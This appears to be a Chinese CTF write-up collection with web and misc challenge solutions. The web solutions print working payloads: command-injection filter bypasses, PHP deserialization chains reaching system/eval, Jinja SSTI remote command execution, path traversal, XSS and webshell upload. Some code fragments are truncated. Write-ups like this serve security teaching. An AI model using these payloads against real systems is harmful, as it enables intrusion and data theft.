访问robots.txt得到一半flag,访问/27f5e15b6af3223f1176293cd015771d/发现我访问,再扫目录得到
在flag.php得到后半段flag
扫扫看
dirsearch扫一下flag.php,flag在源码里·
debudao
源码的flag是假的,真的在cookie里
审计
no no no!
错误:必须设置正确参数。代码审计的xss的参数是数字且md5值是0e开头的后面的是都是数字,payload
?xxs=240610708
upload1
前端校验,禁用js后直接传木马就行了
rapyiquan
/i", $cmd)) {
echo("badly!");
} else {
echo `$cmd`;
}
}else{
echo "$url";
echo "
";
echo "Hack";
}
url中不能有下划线但是参数名有下划线,这里考察非法传参当PHP版本小于8时,如果参数中出现中括号[,中括号会被转换成下划线_
然后用\绕过
?c[md=ca\t%20/fl\ag.php
bllbl_ser1
关键代码
class bllbl
{
public $qiang;//我的强
function __destruct(){
$this->bllliang();
}
function bllliang(){
$this->qiang->close();
}
}
class bllnbnl{
public $er;//我的儿
function close(){
eval($this->er);
}
}
if(isset($_GET['blljl'])){
$user_data=unserialize($_GET['blljl']);
}只要让bllbl类的$qiang属性指向bllnbnl对象,即可触发eval执行代码,
脚本
er = "system('ls /');"; // 方案1:直接读取文件(推荐,无系统命令)
// $evil->er = "system('cat /flag');"; // 方案2:系统命令读取根目录flag
// $evil->er = "highlight_file('flag.php');"; // 方案3:高亮显示文件内容
// 步骤2:创建bllbl对象,构建调用链
$chain = new bllbl();
$chain->qiang = $evil; // 将bllnbnl对象赋值给bllbl的$qiang属性
// 步骤3:序列化对象链,生成Payload
$payload = serialize($chain);
echo $payload . "\n\n";
?>?blljl=O:5:"bllbl":1:{s:5:"qiang";O:7:"bllnbnl":1:{s:2:"er";s:15:"system(%27ls%20/%27);";}}
1ncIud3
扫目录得到flag.php,题目提示替换字符,经尝试得到f1a9,然后就是目录遍历,估计是有waf,双写绕过
?page=..././..././f1a9
投喂
根据题目提示构造payload
username = $username;
$this->is_admin = $is_admin;
}
}
// Create admin user
$admin_user = new User("admin", true);
$serialized = serialize($admin_user);
echo $serialized;
?>data=O:4:"User":2:{s:8:"username";s:5:"admin";s:8:"is_admin";b:1;}
狗黑子的RCE
/i", $gouheizi1)) {
echo("badly!");
exit;
}
if($gouheizi2==="gouheizi"){
system($gouheizi1);
}else{
echo "gouheizi!";
}
?>先说gouheizi2这里会替换gouheizi但是只会替换一次,所以双写绕过,然后rce,绕过同rapyiquan
get ?gouheizi1=ca\t /fla\g.php
post gouheizi2=gouheizgouheizii
button
以为是直接修改属性就行了,发现不行,关键点在script.js,
const button = document.getElementById('myButton');
const flagDiv = document.getElementById('flag');
erWidth;
const viewportHeight = window.innerHeight;
const buttonWidth = button.offsetWidth;
const buttonHeight = button.offsetHeight;
let clickCount = 0;
button.addEventListener('mouseover', function() {
const randomX = Math.random() * (viewportWidth - buttonWidth) - (viewportWidth / 2);
const randomY = Math.random() * (viewportHeight - buttonHeight) - (viewportHeight / 2);
button.style.transform = `translate(${randomX}px, ${randomY}px)`;
});
function handleClick() {
clickCount++;
if (clickCount === 999999999999999999999999999999999999999999999999999999999999999999) {
const xhr = new XMLHttpRequest();
xhr.open('GET', '/proxy.php?file=flag', true);
xhr.onreadystatechange = function() {
if (xhr.readyState == 4 && xhr.status == 200) {
alert(xhr.responseText);
}
};
xhr.send();
}
const xhr = new XMLHttpRequest();
xhr.open('GET', 'getFlag.php', true);
xhr.onreadystatechange = function() {
if (xhr.readyState == 4 && xhr.status == 200) {
flagDiv.innerHTML = xhr.responseText;
}
};
xhr.send();
}
button.addEventListener('click', handleClick);
document.addEventListener('keydown', function(event) {
if (event.key === 'Tab') {
event.preventDefault();
}
if (event.ctrlKey) {
// Ctrl + C, Ctrl + V, Ctrl + X, Ctrl + A
if (event.key === 'c' || event.key === 'v' || event.key === 'x' || event.key === 'a') {
event.preventDefault();
}
}
if (event.key === 'F5' || event.key === 'F12' || event.key === 'F11') {
event.preventDefault();
}
});鼠标悬停时按钮会随机移动(无法直接点击)
需要点击 999... 次(天文数字)才会请求真正的 flag
禁用了 Tab、Ctrl 组合键、F5/F12 等(限制调试)
直接在控制台操作
// 直接发送获取flag的请求(绕过点击次数限制)
const xhr = new XMLHttpRequest();
xhr.open('GET', '/proxy.php?file=flag', true);
xhr.onreadystatechange = function() {
if (xhr.readyState == 4 && xhr.status == 200) {
alert('Flag: ' + xhr.responseText); // 弹出Flag
console.log(xhr.responseText); // 控制台输出
}
};
xhr.send();井字棋
依旧控制台
// 1. 初始化棋盘(模拟空棋盘)
origBoard = [0,1,2,3,4,5,6,7,8];
// 2. 标记玩家(huPlayer)占据获胜组合(例如 [0,1,2] 横向三连)
origBoard[0] = origBoard[1] = origBoard[2] = huPlayer;
// 3. 手动触发获胜检测和 Flag 请求
const gameWon = { index: 0, player: huPlayer }; // index 对应 winCombos 中的获胜组合索引
gameOver(gameWon); // 触发游戏结束逻辑,自动发送获胜请求简单的导航站
先注册然后登入,然后看到php代码
哈希碰撞
md5无法处理数组,会返回为空所以用数组绕过
?user1[]=1&user2[]=2,得到一堆用户名
然后再网页源码中发现了
Admin1234!
这大概率是密码。用用户名爆破得到是P0la2adm1n,登入成功后是文件上传,没有waf直接传就行了,搜目录得到有uploads文件夹,文件上传路径有了,蚁剑直接连,在/var/www/flag???/发现了flags.txt,里面有很多flag,然后到flag验证网页验证就行了,依旧bp爆破
爆破得到是flag{T4PwCg1RrQNsO4EcrQmU}
来个弹窗
考察xss,没有过滤<script>alert('1')</script>>
然后给了一张图人物是白金之星,md5是dbd65172f0a14c279bc461cd0185c70a
flag{dbd65172f0a14c279bc461cd0185c70a}
background
页面按钮没法点,然后发现有script.js
document.getElementById("change-bg-btn").onclick = function() {
fetch("change_background.php", {
method: "POST",
headers: {
'Content-Type': 'application/x-www-form-urlencoded',
},
body: new URLSearchParams({
d: "echo",
p: "I will do it锛�"
})
})
.then(response => response.text())
.then(text => {
const lines = text.split('\n');
const background = lines[0]; // 绗竴琛屾槸鑳屾櫙鍥捐矾寰�
const message = lines.slice(1).join('\n'); // 鍏朵綑鏄緭鍑轰俊鎭�
document.body.style.backgroundImage = `url(${background})`;
document.getElementById("result").innerText = message;在change_background.php进行rce,参数是d和p
d=cat&p=/flag
oe事件
根据题目提示推测参数a的md5值是0e开头的
?a=s214587387a
简单的链子
cmd)) {
system($this->cmd);
}
}
}
if (isset($_GET['data'])) {
$data = $_GET['data'];
@unserialize($data);
} else {
highlight_file(__FILE__);
}?data=O:1:"A":1:{s:3:"cmd";s:9:"cat%20/flag";}
ghost_render
一说到渲染就想到模版注入,这里尝试尝试上传一句话木马但是不能进行rce,尝试模版注入尝试{{7*7}}渲染成功,
然后枚举所有可用的类
{{''.class.mro[1].subclasses()}}
发现在subprocess.Popen 在索引 279可以进行rce,ai给一个payload
{{''.__class__.__mro__[1].__subclasses__()[279]('ls /', shell=True, stdout=-1).communicate()[0].decode()}}app bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
可以发现没有与flag相关的文件,这个时候考虑环境变量
{{''.__class__.__mro__[1].__subclasses__()[279]('env', shell=True, stdout=-1).communicate()[0].decode()}}在环境变量的flag是假的,但是得到关键信息
FLAG_PATH=/var/secret_flag
{{''.__class__.__mro__[1].__subclasses__()[279]('cat /var/secret_flag', shell=True, stdout=-1).communicate()[0].decode()}}rce命令执行系统
扫目录有flag.txt,扫描得到
txt > php
l > 1按照要求改f1ag.php得到提示
既然你找到这里了那就告诉你点东西吧 异或后它好像改名叫XOR_KEY,给他传个参试一试呢,对了,咱们的靶场叫什么来着?
?XOR_KEY=polar
然后添加到环境变量中
env XOR_KEY=Polar
命运石之门
扫目录有password.txt有一大堆密码,同时源码有一段注释base64解码后得到 ‘‘有时候,验证码是否好使不重要’’,那就不管验证码了,直接爆破,得到hunangleiSAMA0712,注释瞎说的啊,还得爆破验证码,弱口令吧是0000,下一步继续爆破然后源码有提示
name="correct_image_names" value="weibolu_1.jpg,weibolu_2.jpg,weibolu_3.jpg">
选第123张图片
俄罗斯方块
if (playerName.includes("<script>")) {
fetch("get_squirrt1e.php") // 触发后获取Flag
.then(res => res.text())
.then(a => { alert(a); });
}只要输入的用户名包含 <script> 字符串,就会执行 fetch 请求获取 get_squirrt1e.php 的内容,直接在输入框输入<seript>就会回显flag
代码审计easy
" . htmlspecialchars($content, ENT_QUOTES|ENT_SUBSTITUTE, 'UTF-8') . "";
} else {
if (@file_exists($page)) {
$content = file_get_contents($page);
echo "" . htmlspecialchars($content, ENT_QUOTES|ENT_SUBSTITUTE, 'UTF-8') . "
";
} else {
echo "No!: " . htmlspecialchars($page);
}
}
代码审计的考察目录穿越,再测试界面进行
vulnerable.php?page=../flag.txt
VIP
抓包修改参数vipStatus=yes
white
就用白名单写,没有过滤管道符
echo dGFjIC9mKg== | base64 -d | sh
misc
0和255
根据文件内容分析,这应该是像素数据,写一个脚本提取数据
# -*- coding: utf-8 -*-
from PIL import Image
import ast
def restore_image_from_txt(txt_path, save_path):
"""
从像素数据文本文件还原图片
:param txt_path: 像素数据文本文件路径(如 image_list.txt)
:param save_path: 还原后图片的保存路径(如 restored_flag.png)
"""
# 1. 读取并解析文本文件中的像素数据
try:
with open(txt_path, 'r', encoding='utf-8') as f:
# 用ast.literal_eval将字符串格式的列表转为真实Python列表
pixel_data = ast.literal_eval(f.read().strip())
except FileNotFoundError:
print(f"错误:未找到文件 {txt_path},请检查文件路径是否正确")
return
except Exception as e:
print(f"解析像素数据失败:{str(e)}")
return
# 2. 验证数据格式(确保是33×33的二维列表)
if len(pixel_data) != 33:
print(f"错误:数据行数为 {len(pixel_data)},不符合33×33分辨率要求")
return
for row in pixel_data:
if len(row) != 33:
print(f"错误:某行像素数量为 {len(row)},不符合33×33分辨率要求")
return
# 3. 创建新图片并填充像素
# 图片模式设为RGB,分辨率33×33
restored_image = Image.new('RGB', (33, 33))
for x in range(33): # 行(高度方向)
for y in range(33): # 列(宽度方向)
# 每个像素的RGB值:因原数据中单个数值代表灰度(0=黑,255=白),故RGB三通道取相同值
gray_value = pixel_data[x][y]
restored_image.putpixel((y, x), (gray_value, gray_value, gray_value))Polar_Night
# 4. 保存图片
try:
restored_image.save(save_path)
print(f"图片还原成功!已保存至:{save_path}")
# 可选:保存后自动打开图片预览
restored_image.show()
except Exception as e:
print(f"图片保存失败:{str(e)}")
return
# 调用函数执行还原(需确保 image_list.txt 在当前代码所在目录)
if __name__ == "__main__":
restore_image_from_txt(
txt_path="image_list.txt", # 输入:像素数据文本文件路径
save_path="restored_flag.png" # 输出:还原后图片的保存路径
)扫描得到Polar_Night,md5加密即可
flag{0f46d4b056acb49f06b1090bab56189d}01
根据提示文件生成一张图片,脚本
import numpy as np
from typing import List, Tuple
from PIL import Image
def parse_grid(data: List[str]) -> np.ndarray:
"""将文本数据转换为二维数组"""
grid = []
for line in data:
if line.strip(): # 跳过空行
row = [int(c) for c in line.strip()]
grid.append(row)
return np.array(grid)
def extract_format_info(grid: np.ndarray) -> Tuple[int, int]:
"""提取格式信息"""
size = grid.shape[0]
# 格式信息位置(围绕左上角探测器)
format_bits = []
# 水平部分 (row 8, col 0-5, 7-8)
for col in [0,1,2,3,4,5,7,8]:
if col < size and 8 < size:
format_bits.append(grid[8, col])
# 垂直部分 (col 8, row 0-5, 7-8)
for row in [0,1,2,3,4,5,7,8]:
if row < size and 8 < size:
format_bits.append(grid[row, 8])
print(f"Format bits: {format_bits}")
# 简化解码格式信息
if len(format_bits) >= 15:
# 应用掩模 101010000010010
mask = [1,0,1,0,1,0,0,0,0,0,1,0,0,1,0]
unmasked = [format_bits[i] ^ mask[i] for i in range(15)]
print(f"Unmasked format: {unmasked}")
# 提取ECC等级 (前2位)
ecc_level = (unmasked[0] << 1) | unmasked[1]
ecc_names = ["L", "M", "Q", "H"]
print(f"ECC Level: {ecc_names[ecc_level] if ecc_level < 4 else 'Unknown'}")
# 提取掩模模式 (接着3位)
mask_pattern = (unmasked[2] << 2) | (unmasked[3] << 1) | unmasked[4]
print(f"Mask Pattern: {mask_pattern}")
return ecc_level, mask_pattern
return 0, 0
def extract_data_bits(grid: np.ndarray, mask_pattern: int) -> List[int]:
"""提取数据位"""
data_bits = []
size = grid.shape[0]
print(f"Grid size: {size}x{grid.shape[1]}")
# QR码数据读取顺序(之字形)
for row in range(size):
for col in range(size):
# 确保不越界
if col >= grid.shape[1]:
continue
# 跳过位置探测器
if (row < 7 and col < 7) or (row < 7 and col > size-9) or (row > size-9 and col < 7):
continue
# 跳过时序模式
if row == 6 or col == 6:
continue
# 跳过格式信息区域
if (row == 8 and col < 9) or (col == 8 and row < 9):
continue
# 跳过校正模式
if (size-9 <= row <= size-5) and (size-9 <= col <= size-5):
continue
data_bits.append(grid[row, col])
return data_bits
def apply_mask(bit: int, row: int, col: int, mask_pattern: int) -> int:
"""应用掩模到单个位"""
if mask_pattern == 0: # (i + j) % 2 == 0
return bit ^ ((row + col) % 2 == 0)
elif mask_pattern == 1: # i % 2 == 0
return bit ^ (row % 2 == 0)
elif mask_pattern == 2: # j % 3 == 0
return bit ^ (col % 3 == 0)
elif mask_pattern == 3: # (i + j) % 3 == 0
return bit ^ ((row + col) % 3 == 0)
elif mask_pattern == 4: # ((i // 2) + (j // 3)) % 2 == 0
return bit ^ (((row // 2) + (col // 3)) % 2 == 0)
elif mask_pattern == 5: # (i * j) % 2 + (i * j) % 3 == 0
return bit ^ (((row * col) % 2 + (row * col) % 3) == 0)
elif mask_pattern == 6: # ((i * j) % 2 + (i * j) % 3) % 2 == 0
return bit ^ ((((row * col) % 2 + (row * col) % 3) % 2) == 0)
elif mask_pattern == 7: # ((i + j) % 2 + (i * j) % 3) % 2 == 0
return bit ^ ((((row + col) % 2 + (row * col) % 3) % 2) == 0)
else:
return bit
def decode_data(bits: List[int]) -> str:
"""尝试解码数据"""
if len(bits) < 8:
return "数据太短"
# 尝试解析模式指示符
mode = bits[0:4]
mode_val = int(''.join(str(b) for b in mode), 2)
modes = {
1: "数字模式",
2: "字母数字模式",
4: "8位字节模式",
8: "日本汉字模式",
7: "ECI模式"
}
mode_name = modes.get(mode_val, f"未知模式({mode_val})")
# 显示前32位用于分析
bits_str = ''.join(str(b) for b in bits[:32])
return f"模式: {mode_name}, 前32位: {bits_str}"
def save_qr_image(grid: np.ndarray, filename: str = "qrcode.png", scale: int = 20):
"""将QR码保存为图片"""
size = grid.shape[0]
# 创建图像,白色背景,黑色模块
img_size = size * scale
img = Image.new('RGB', (img_size, img_size), 'white')
pixels = img.load()
# 绘制QR码
for y in range(size):
for x in range(size):
color = (0, 0, 0) if grid[y, x] == 1 else (255, 255, 255)
# 填充缩放后的像素块
for i in range(scale):
for j in range(scale):
pixels[x * scale + i, y * scale + j] = color
# 添加边框
border_size = 4 * scale
final_size = img_size + 2 * border_size
final_img = Image.new('RGB', (final_size, final_size), 'white')
final_img.paste(img, (border_size, border_size))
# 保存图片
final_img.save(filename)
print(f"QR码已保存为: {filename}")
return final_img
def create_color_qr_image(grid: np.ndarray, filename: str = "qrcode_color.png", scale: int = 20):
"""创建彩色QR码图片(区分功能区域)"""
size = grid.shape[0]
img_size = size * scale
img = Image.new('RGB', (img_size, img_size), 'white')
pixels = img.load()
for y in range(size):
for x in range(size):
# 位置探测器 - 红色
if (y < 7 and x < 7) or (y < 7 and x > size-8) or (y > size-8 and x < 7):
color = (255, 0, 0) if grid[y, x] == 1 else (255, 200, 200)
# 时序模式 - 绿色
elif y == 6 or x == 6:
color = (0, 255, 0) if grid[y, x] == 1 else (200, 255, 200)
# 格式信息 - 蓝色
elif (y == 8 and x < 9) or (x == 8 and y < 9):
color = (0, 0, 255) if grid[y, x] == 1 else (200, 200, 255)
# 校正模式 - 紫色
elif (size-9 <= y <= size-5) and (size-9 <= x <= size-5):
color = (128, 0, 128) if grid[y, x] == 1 else (255, 200, 255)
# 数据区域 - 黑色
else:
color = (0, 0, 0) if grid[y, x] == 1 else (255, 255, 255)
# 填充缩放后的像素块
for i in range(scale):
for j in range(scale):
pixels[x * scale + i, y * scale + j] = color
# 添加边框
border_size = 4 * scale
final_size = img_size + 2 * border_size
final_img = Image.new('RGB', (final_size, final_size), 'white')
final_img.paste(img, (border_size, border_size))
# 保存图片
final_img.save(filename)
print(f"彩色QR码已保存为: {filename}")
return final_img
def main():
# 输入的QR码数据
qr_data = [
"1111111011111001001111111",
"1000001000000001101000001",
"1011101000100010101011101",
"1011101010011110001011101",
"1011101001110010101011101",
"1011101000111001001011101",
"1000001000111001001000001",
"1111111010101010101111111",
"0000000000110001000000000",
"0010111011011101010001001",
"1110100111100111010101001",
"0110001100010000110111011",
"0000100100001010111100010",
"0001001111110100110001001",
"0001000110000101110101010",
"1001111000010111101011011",
"0101010001010010100000010",
"1001001011100111111111001",
"0000000011011100100010001",
"1111111001100010101011011",
"1000001011111001100011000",
"1011101011001010111111000",
"1011101000001110010111010",
"1011101011001000111110101",
"1000001001101001001110010",
"1111111000010001000011011"
]
# 取前25行确保25x25
qr_data_25x25 = qr_data[:25]
# 解析网格
grid = parse_grid(qr_data_25x25)
print("QR码网格尺寸:", grid.shape)
# 提取格式信息
ecc_level, mask_pattern = extract_format_info(grid)
print(f"ECC等级: {ecc_level}, 掩模模式: {mask_pattern}")
# 提取数据位
data_bits = extract_data_bits(grid, mask_pattern)
print(f"提取到 {len(data_bits)} 个数据位")
# 应用掩模
unmasked_bits = []
size = grid.shape[0]
bit_index = 0
for row in range(size):
for col in range(size):
if col >= grid.shape[1]:
continue
# 检查是否在数据区域
if (row < 7 and col < 7) or (row < 7 and col > size-9) or (row > size-9 and col < 7):
continue
if row == 6 or col == 6:
continue
if (row == 8 and col < 9) or (col == 8 and row < 9):
continue
if (size-9 <= row <= size-5) and (size-9 <= col <= size-5):
continue
if bit_index < len(data_bits):
unmasked_bit = apply_mask(data_bits[bit_index], row, col, mask_pattern)
unmasked_bits.append(unmasked_bit)
bit_index += 1
# 尝试解码
result = decode_data(unmasked_bits)
print(result)
# 保存为标准黑白QR码图片
save_qr_image(grid, "qrcode_black_white.png", scale=15)
# 保存为彩色QR码图片(显示不同功能区域)
create_color_qr_image(grid, "qrcode_color.png", scale=15)
print("\n图片已生成:")
print("- qrcode_black_white.png (标准黑白QR码)")
print("- qrcode_color.png (彩色功能区域显示)")
if __name__ == "__main__":
main()虽然不是标准二维码但可以扫描识别p@ssw0rd!,解压后得到
~呜喵喵喵喵呜啊喵啊呜呜喵呜呜~喵喵~啊喵啊呜喵喵~喵~喵~呜呜喵呜啊喵喵喵呜啊呜~啊呜喵呜呜啊呜啊喵啊呜喵喵~喵~喵~呜喵呜呜~喵喵喵呜啊喵呜啊呜喵呜呜啊呜呜~啊喵啊呜喵喵~喵~喵~呜喵呜喵喵喵呜呜呜呜啊呜喵呜呜啊呜喵喵啊喵啊呜喵喵~啊~喵~呜喵呜喵啊喵喵喵呜啊喵呜呜呜喵呜呜~喵啊~啊喵啊呜~呜喵呜~喵~呜呜喵呜呜喵喵喵呜啊喵呜呜呜喵呜呜啊呜~喵啊喵啊呜~呜啊喵~呜呜喵呜喵喵喵喵呜呜呜啊~呜喵呜呜啊呜啊~啊喵啊呜喵喵~呜~喵~呜喵呜喵喵喵呜呜呜呜~呜喵呜呜啊呜~啊啊喵啊呜喵喵喵喵~喵~呜喵呜喵~喵喵喵呜呜呜呜呜呜喵呜呜~喵~喵啊喵啊呜~呜喵~~喵~呜呜喵呜喵喵喵喵呜呜呜啊呜呜喵呜呜~呜呜喵啊
在线网站解密一下就行了
flag{8a8c0a039c3bd6fb50e84b047e42e8e6}
100RGB
base100解码得到82,71,66102,108,97103,123,65110,49,109,11532,95,97114,51,9599,117,43101,125,0,再操作一下
82,71,66,102,108,97,103,123,65,110,49,109,97,49,115,32,95,97,114,51,95,99,117,43,101,125,0
解密得到
broken_hash
解压压缩包得到没有后缀的两个文件,不影响随波逐流直接分析就行,在图片中提取出压缩包,需要密码,同时给了一个字符串
7bf21a26cd6
结合另一个附件
import hashlib
rar_pwd = '????' # letters+digital
rar_pwd = hashlib.md5('????'.encode()).hexdigest()代码用一个字符串md5加密的数据为压缩包密码,直接爆破
import hashlib
import string
from itertools import product
# 目标前缀
target_prefix = "7bf21a26cd6"
# 字符集:字母+数字
chars = string.ascii_letters + string.digits
# 尝试不同长度的密码(例如4-8位)
for length in range(4, 9):
# 生成所有可能的组合
for pwd_tuple in product(chars, repeat=length):
pwd = ''.join(pwd_tuple)
# 计算MD5哈希
md5_hash = hashlib.md5(pwd.encode()).hexdigest()
# 检查前缀是否匹配
if md5_hash.startswith(target_prefix):
print(f"找到匹配的密码: {pwd}")
print(f"对应的MD5哈希: {md5_hash}")
exit()
print("未找到匹配的密码")匹配得到字符串找到匹配的密码: H3lo 对应的MD5哈希: 7bf21a26cd627170e0e05ceee551c044
哈希值就是密码解压得到flag
flag{dbee4535f4853a3adc9ac3bbe1358819}
cat flag
题目给了一张图片,随波逐流分析发现图片里还有文件,提取一个ole文件发现是MS Office/OLE2的文件头,也就是ppt,然后把文件后缀改成ppt
打开后要密码,直接使用工具爆破,爆破密码是19631.然后全局搜索flag,发现在最后一张,有两张图片重叠,移开第一张,然后全选
如图,这就是flag,只是颜色一样看不到而已,此时flag就在粘贴板
flag{dfe0dbf036a69da486f6a16800b618c4}
deep
脚本一把梭
import struct
# hint.txt中的十进制数值列表
hint_nums = [859254885, 1714499893, 875837240, 825505075, 962737761, 1647404083, 842360118, 811938613]
flag = ""
# 逐个解析每个十进制数为4字节ASCII字符
for num in hint_nums:
# 按小端格式将unsigned int解析为4字节二进制,再转成字符串
chars = struct.unpack('<4B', struct.pack('
docx隐写
直接ai读就行了,隐藏文字ai能读到
docx文件头与zip一样,修改后缀得到最后一段
flnd_+h3m}
flag{I_be1ieve_y0u_Can_flnd_+h3m}
lsb
flag{172cadb2fd033ebb1d4e2fc70601c2ca}
爆破鬼才
随波逐流提取压缩包,爆破密码72064得到flag
flag{96a6781aaef3de39566d951466a0cc1f}
超级简单的流量
随波逐流一把梭
大礼包
爆破得到密码9635421,然后得到图片,随波逐流分析在图片末尾有MMZDKN2ZNZNHSTKWHB3WKWDMGBMTG3DXLAZFU52NJAYD2===
再次解码
sn{bvr1_0yytcyp_fp0}
然后栅栏解码得到
synt{cbyvpr_1f_p00y},rot13解码
flag{police_1s_c00l}
二维码
随波逐流神力,打开后自动分析得到二维码
扫描得到flag
可爱的冰墩墩
分析得到图片中有压缩包提取出来后密码提示密码是小写字母,图片有点模糊但是可以让ai分析图片内容FLAG {BINGDUNDUN}
密码bingdundun,得到pyc文件,反编译文件得到代码
#!/usr/bin/env python
# visit https://tool.lu/pyc/ for more information
# Version: Python 3.7
ciphertext = ''
flag = ''
for i in range(len(flag)):
i = ord(flag[i]) + 10
ciphertext.append(str(i))
print(ciphertext[::-1])
ciphertext = [
'62',
'60',
'65',
'108',
'111',
'60',
'109',
'111',
'59',
'109',
'107',
'107',
'107',
'107',
'63',
'64',
'111',
'60',
'64',
'109',
'60',
'108',
'59',
'60',
'109',
'64',
'66',
'61',
'111',
'109',
'65',
'61']
解密脚本
\# 已知的密文(加密时输出的是倒序,需先反转)
ciphertext_reversed = [
'62', '60', '65', '108', '111', '60', '109', '111', '59', '109',
'107', '107', '107', '107', '63', '64', '111', '60', '64', '109',
'60', '108', '59', '60', '109', '64', '66', '61', '111', '109',
'65', '61'
]
\# 步骤1:反转密文,得到加密过程中原始的ciphertext顺序
original_cipher = ciphertext_reversed[::-1]
\# 步骤2:解密每个字符(数字-10 → ASCII值 → 字符)
flag = ''.join([chr(int(num) - 10) for num in original_cipher])
print(flag)
离骚
